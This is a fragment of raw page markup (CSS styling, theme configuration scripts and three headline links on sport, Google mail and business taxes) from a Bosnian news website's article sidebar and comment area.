.entry-review-stars{display:none}.tdi_142 .td_module_flex_4 .td-icon-star,.tdi_142 .td_module_flex_4 .td-icon-star-empty,.tdi_142 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_142 .td_module_flex_1 .td-module-comments{display:none}.tdi_142 .td_module_flex_4 .td-module-comments{display:none}.tdi_142 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_142 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_142 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_142 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_142 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_142 .td-block-title a,.tdi_142 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_142 .td-load-more-wrap a{font-family:Rubik!important}html:not([class*='ie']) .tdi_142 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_142 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_142 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_142 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_142 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_142 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_142 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_142 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_142 .td_module_flex_1 .entry-title{margin:8px 0 0 0}.tdi_142 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_142 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_142 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_142 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_142 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td-block-title a,.tdi_142 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_142 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_142 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_142 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_142 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_142 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_142 .td_module_flex_1 .td-image-container,.ie11 .tdi_142 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_142 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_142 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_142=new tdBlock();block_tdi_142.id="tdi_142";block_tdi_142.atts='{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_current_cat","ajax_pagination":"next_prev","f_more_font_family":"712","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"VIJESTI","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-20699","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_style":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';block_tdi_142.td_column_number="2";block_tdi_142.block_type="td_flex_block_4";block_tdi_142.post_count="3";block_tdi_142.found_posts="28555";block_tdi_142.header_color="";block_tdi_142.ajax_pagination_infinite_stop="";block_tdi_142.max_num_pages="9519";tdBlocksArray.push(block_tdi_142);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>VIJESTI</span></h4></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija/" rel="bookmark" class="td-image-wrap " title="Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/ronaldo-i-mesi.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija/" rel="bookmark" title="Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija">Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec/" rel="bookmark" class="td-image-wrap " title="Google uvodi veliku promjenu na mailu: Evo o čemu je riječ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/telefon-google.jpg-696x464.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec/" rel="bookmark" title="Google uvodi veliku promjenu na mailu: Evo o čemu je riječ">Google uvodi veliku promjenu na mailu: Evo o čemu je riječ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse/" rel="bookmark" class="td-image-wrap " title="Upozorenje malih privrednika: Ne uvodite neustavne takse!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/udruzenje-malih-srednjih-privrednika-696x653.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse/" rel="bookmark" title="Upozorenje malih privrednika: Ne uvodite neustavne takse!">Upozorenje malih privrednika: Ne uvodite neustavne takse!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_142" data-td_block_id="tdi_142"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_142" data-td_block_id="tdi_142"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>var tdb_login_sing_in_shortcode="on";</script>

<div class="td_block_wrap tdb_single_comments tdi_143 tdb-comm-layout1 td-pb-border-top td_block_template_8" data-td-block-uid="tdi_143">
<style>
.tdi_143 .td-block-title > *:before,
            .tdi_143 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_143 cite a:hover{color:#008d7f}.tdi_143 .comment-link{display:inline-block}.tdi_143 .comment-reply-link:hover,.tdi_143 #cancel-comment-reply-link:hover,.tdi_143 .logged-in-as a:hover{color:#000000}.tdi_143 .comment{border-bottom-style:dashed}.tdi_143 .comment .children{border-top-style:dashed}.tdi_143 .td-comments-title a,.tdi_143 .td-comments-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_143 cite{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_143 .comment-link,.tdi_143 .comment-edit-link{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_143 .comment-content p{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_143 .comment-reply-link{font-family:Rubik!important;font-weight:400!important;text-transform:uppercase!important}.tdi_143 .comment-reply-title{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_143 input[type=text],.tdi_143 textarea{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_143 .comment-form .submit{font-family:Rubik!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_143 .comment-form-cookies-consent label,.tdi_143 .logged-in-as,.tdi_143 .logged-in-as a,.tdi_143 .td-closed-comments{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_143 .td-comments-title a,.tdi_143 .td-comments-title span{font-size:15px!important}.tdi_143 cite{font-size:13px!important}.tdi_143 .comment-reply-title{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_146 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block" data-td-block-uid="tdi_146">
<style>.tdi_146 .td-block-title>*:before,.tdi_146 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_146{margin-bottom:40px!important}}</style>
<style>.tdi_146 .td-image-wrap{padding-bottom:100%}.tdi_146 .entry-thumb{background-position:center 50%}.tdi_146 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_146 .td-image-container,.ie11 .tdi_146 .td-image-container{flex:0 0 auto}.tdi_146 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_146 .td-module-meta-info,.ie11 .tdi_146 .td-module-meta-info{flex:1}body .tdi_146 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_146 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_146 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_146 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_146 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_146 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_146 .entry-thumb,.tdi_146 .td-image-wrap:before,.tdi_146 .td-image-wrap:after,.tdi_146 .entry-thumb:before,.tdi_146 .entry-thumb:after{border-radius:0px}.tdi_146 .td-post-vid-time{display:block}.tdi_146 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_146 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_146 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_146 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_146 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_146 .td-read-more{display:none}.tdi_146 .td-author-date{display:none}.tdi_146 .td-post-author-name{display:none}.tdi_146 .td-post-date,.tdi_146 .td-post-author-name span{display:none}.tdi_146 .entry-review-stars{display:none}.tdi_146 .td-icon-star,.tdi_146 .td-icon-star-empty,.tdi_146 .td-icon-star-half{font-size:15px}.tdi_146 .td-module-comments{display:none}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_146 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_146 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_146 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_146.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_146 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_146 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_146 .td-block-title a,.tdi_146 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_146 .td-editor-date,.tdi_146 .td-editor-date .td-post-author-name a,.tdi_146 .td-editor-date .entry-date,.tdi_146 .td-module-comments a{font-family:Rubik!important}.tdi_146 .td-load-more-wrap a{font-family:Rubik!important}html:not([class*='ie']) .tdi_146 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_146 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_146 .td-module-container:before{bottom:-10px}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_146 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .td-module-meta-info{padding:0 0 0 10px}.tdi_146 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_146 .td-module-container:before{bottom:-7.5px}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_146 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_146 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_146 .td-block-title a,.tdi_146 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_146 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_146 .td_module_wrap{float:right}.tdi_146 .td-module-container:before{bottom:-12px}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_146 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_146=new 